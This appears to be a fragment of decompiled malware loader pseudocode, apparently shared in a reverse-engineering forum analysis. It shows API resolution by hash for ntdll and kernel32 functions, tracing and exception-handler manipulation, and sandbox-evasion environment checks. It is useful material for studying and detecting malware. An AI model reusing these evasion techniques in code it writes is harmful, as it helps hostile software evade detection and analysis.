 332 // 初始化模块及 API 函数地址
333 if ( ResolveModuleByHash(a1: 584300013) == 1 )// ntdll.dll
334 {
335 ntdllBase = ntdllBaseRet;
336 if ( ResolveModuleByHash(a1: 1883303541) == 1 )// kernel32.dll
337 {
338 kernel32Base = kernel32BaseRet;
339 if ( ResolveExportByHash(a1: ntdllBase, a2: 136929992) == 1 )// NtProtectVirtualMemory
340 {
341 NtProtectVirtualMemory = ntProtectVmemRet;
342 if ( ResolveExportByHash(a1: ntdllBase, a2: 2013946156) == 1// NtContinue
343 && ResolveExportByHash(a1: ntdllBase, a2: 2125953815) == 1 )// NtTraceControl
344 {
345 NtTraceControl = ntTraceControlRet;
346 if ( ResolveExportByHash(a1: ntdllBase, a2: -296782936) == 1// NtQuerySystemInformation
347 && ResolveExportByHash(a1: ntdllBase, a2: 1192929257) == 1 )// NtFreeVirtualMemory
348 {
349 ntFlushICacheRet = ResolveExportByHash(a1: ntdllBase, a2: -2145895713);// NtFlushInstructionCache
350 pNtFlushICache2 = pNtFlushICache;
351 if ( ntFlushICacheRet == 1 && ResolveExportByHash(a1: ntdllBase, a2: 1431023529) == 1 )// RtlAddVectoredExceptionHandler
352 {
353 pRtlAddVeh = rtlAddVehRet;
354 if ( ResolveExportByHash(a1: ntdllBase, a2: -2012471026) == 1 )// RtlRemoveVectoredExceptionHandler
355 {
356 pRtlRemoveVeh = rtlRemoveVehRet;
357 loadLibExWRet = ResolveExportByHash(a1: kernel32Base, a2: 1333804174);// LoadLibraryExW
358 pLoadLibExW2 = pLoadLibExW;
359 if ( loadLibExWRet == 1 // GlobalMemoryStatusEx GetTickCount64 GetDiskFreeSpaceExW GetSystemInfo K32EnumProcesses ExitProcess
360 && ResolveExportByHash(a1: kernel32Base, a2: -458092048) == 1
361 && ResolveExportByHash(a1: kernel32Base, a2: 1632481315) == 1
362 && ResolveExportByHash(a1: kernel32Base, a2: 1040068434) == 1
363 && ResolveExportByHash(a1: kernel32Base, a2: -2096566282) == 1
364 && ResolveExportByHash(a1: kernel32Base, a2: 1866064801) == 1
365 && ResolveExportByHash(a1: kernel32Base, a2: -1217842274) == 1 )
366 {
367 pExitProcess = exitProcessRet;
368 getProcAddrRet = ResolveExportByHash(a1: kernel32Base, a2: -818824417);// GetProcAddress
369 pGetProcAddr2 = pGetProcAddr;
370 if ( getProcAddrRet == 1 )
371 {
372 loadLibARet = ResolveExportByHash(a1: kernel32Base, a2: 1606414587);// LoadLibraryA
看雪